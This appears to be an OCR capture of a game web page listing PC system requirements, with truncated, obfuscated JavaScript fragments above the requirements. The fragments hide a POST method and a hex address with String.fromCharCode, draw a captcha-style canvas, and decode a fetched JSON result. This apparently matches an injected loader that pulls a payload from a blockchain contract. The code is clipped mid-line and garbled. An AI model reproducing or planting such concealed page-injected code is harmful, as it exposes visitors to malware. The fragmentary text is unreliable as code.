
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
CPU:
AVX2 instruction set
required
RAM:
high-speed
DDR5 memory
preferred
Disk Space:
required: fast
PCIe 4.0
drive
Graphic Processor:
RTX 3060 or RX 6600
for minimum settings